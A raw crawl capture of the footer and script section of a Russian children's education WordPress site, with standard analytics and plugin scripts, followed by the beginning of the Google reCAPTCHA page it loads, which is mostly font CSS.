class="widget-title">Игры онлайн для детей</h2><div class="textwidget"><div style="width:224px;"><h4 style="width:224px; text-align: center; border-bottom: 2px dashed #edd2a3; padding-bottom:15px; padding-top:10px; min-height: 80px;"><img class="alignleft size-full wp-image-10426" alt="angri" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2070%2070'%3E%3C/svg%3E" width="70" height="70" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2014/01/futbol-150x150.jpg" /><noscript><img class="alignleft size-full wp-image-10426" alt="angri" src="https://shkolabuduschego.ru/wp-content/uploads/2014/01/futbol-150x150.jpg" width="70" height="70" /></noscript></a> <span style="margin-left:10px; text-decoration: underline;"><a href="https://shkolabuduschego.ru/game-online/smeshariki-igry.html"><span style="color: 4e1609;">Игры со смешариками</span></a></span></h4></div><br></div></div><div class="box widget"><div class="textwidget"><div style="position:relative; margin-top:-20px; "><img style="position:absolute; top: -45px; left:160px; " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh8.png"/><noscript><img style="position:absolute; top: -45px; left:160px; " src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh8.png"/></noscript></div></div></div><div class="box widget"><h2 class="widget-title">Реклама</h2><div class="textwidget"><div class="flat_side_1"></div></div></div></div></div></div></div></div><div id="footer"><div id="sub-footer" class="clearfix"><div style="position:relative;"> <img style="left:940px; top:-87px;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh1.png"/><noscript><img style="left:940px; top:-87px;" src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh1.png"/></noscript></div><p id="copyright">&copy; 2026. <a href="https://shkolabuduschego.ru/" title="Школа моей мечты">Школа моей мечты</a>. Все материалы на сайте являются авторскими. Перепечатка возможна только при наличии активной ссылки.</p><div class="footer_social"><div class="widget widget-social" style="top:10px; width:180px; margin-bottom: 0px; right:0px;"><ul><li><a class="twitter-intro_footer" title="twitter" href="https://twitter.com/shkolaB" rel="nofollow" onclick="this.target='target'"></a></li><li><a class="social-intro_footer" title="Vkontakte" href="http://vk.com/club_shkola_school" rel="nofollow" onclick="this.target='target'"></a></li><li><a class="rss-intro_footer" title="RSS" href="https://shkolabuduschego.ru/feed" onclick="this.target='target'"></a></li></ul></div></div></div><div class="metrika"></div></div><div id="fb-root"></div> <script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ru_RU/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script> <script type="text/javascript">(function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter28258341 = new Ya.Metrika({id:28258341, clickmap:true, trackLinks:true, accurateTrackBounce:true}); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript><div><img src="//mc.yandex.ru/watch/28258341" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-143001175-15"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-143001175-15');</script> <script type="text/javascript">document.write("<img src='//counter.yadro.ru/hit?t44.3;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='1' height='1'>")</script>  <script type="text/javascript">jQuery(document).ready(function($){
			  	$('.wp-caption').each(function(){
			    var caption = $(this).find('.wp-caption-text').text();
			    $(this).find('img').attr('caption',caption);
				});
			    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
			    select.attr('class', 'fancybox');
			    select.fancybox({
			    	padding : 0,
			    	helpers : {
				        title: {
				            type: 'over'
				        }
				    },
			    	beforeShow : function() {
        			var caption = this.element.find('img').attr('caption');
        			this.title = caption;
        			
        			/* Disable right click */
            		$.fancybox.wrap.bind("contextmenu", function (e) {
                    	return false; 
            		});
    }
				});
			  });</script> <div id="wondergridgallerylightbox_options" data-skinsfoldername="skins/default/" data-jsfolder="https://shkolabuduschego.ru/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/" style="display:none;"></div><link rel='stylesheet' id='fotorama.min.css-css' href='https://shkolabuduschego.ru/wp-content/plugins/modesco-fotorama/fotorama.min.css?ver=6.6.4' type='text/css' media='all' /><link rel='stylesheet' id='fotorama-wp.css-css' href='https://shkolabuduschego.ru/wp-content/plugins/modesco-fotorama/fotorama-wp.css?ver=6.6.4' type='text/css' media='all' /> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-extra">/* <![CDATA[ */ var wpcf7 = {"api":{"root":"https:\/\/shkolabuduschego.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"}; /* ]]> */</script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3" id="contact-form-7-js"></script> <script type="text/javascript" id="jquery_rating-js-extra">/* <![CDATA[ */ var modesco_ajax = {"url":"https:\/\/shkolabuduschego.ru\/wp-admin\/admin-ajax.php","nonce":"764b5d2c1f","post_id":"16608"}; /* ]]> */</script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/modesco-author-box/js/rating.min.js?ver=1.0" id="jquery_rating-js"></script> <script type="text/javascript" id="toc-front-js-extra">/* <![CDATA[ */ var tocplus = {"smooth_scroll":"1"}; /* ]]> */</script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/modesco-table-of-contents-plus/front.js?ver=1404" id="toc-front-js"></script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LftRa4UAAAAAHdfNF9Iuzt6dsDC4wC6CUnjidw_&amp;ver=3.0" id="google-recaptcha-js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script> <script type="text/javascript" id="wpcf7-recaptcha-js-extra">/* <![CDATA[ */ var wpcf7_recaptcha = {"sitekey":"6LftRa4UAAAAAHdfNF9Iuzt6dsDC4wC6CUnjidw_","actions":{"homepage":"homepage","contactform":"contactform"}}; /* ]]> */</script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.6.3" id="wpcf7-recaptcha-js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/youtube-embed-plus-pro/scripts/fitvids.min.js?ver=14.2.1.2" id="__ytprefsfitvids__-js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/modesco-fotorama/fotorama.min.js?ver=6.6.4" id="fotorama.min.js-js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/modesco-fotorama/fotorama-wp.min.js?ver=6.6.4" id="fotorama-wp.min.js-js"></script> <script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://shkolabuduschego.ru/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ac078e74e2234677af9f22a1d7bcb98c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768648398 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LftRa4UAAAAAHdfNF9Iuzt6dsDC4wC6CUnjidw_&co=aHR0cHM6Ly9zaGtvbGFidWR1c2NoZWdvLnJ1OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ylsqnmld2f1
body_size: 48691
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, 